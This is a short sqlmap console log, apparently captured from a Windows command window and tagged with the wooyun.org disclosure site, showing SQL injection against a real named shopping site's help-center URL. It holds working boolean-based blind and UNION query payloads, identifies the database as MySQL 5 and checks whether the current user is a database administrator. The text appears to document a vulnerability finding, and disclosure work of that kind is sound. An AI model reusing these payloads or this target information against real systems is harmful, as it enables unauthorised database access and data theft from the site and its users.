 管理员: C:\windows\system32\cmd.exe
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.chunbo.com:80/helpcenter/index/content_id/56 AND 4555=45
55
Type: UNION query
Title: MySQL UNION query (89) - 2 columns
Payload: http://www.chunbo.com:80/helpcenter/index/content_id/-7593 UNION AL
L SELECT 89,CONCAT(0x7170707171,0x6e596d7046786d564476,0x717a786b71)#
---
[16:06:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[16:06:09] [INFO] testing if current user is DBA
[16:06:09] [INFO] fetching current user
[16:06:10] [WARNING] reflective value(s) found and filtering out
[16:06:10] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[16:06:10] [INFO] fetched data logged to text files under 'C:\Users\wangkunchun\
.sqlmap\output\www.chunbo.com'
[*] shutting down at 16:06:10
www.wooyun.org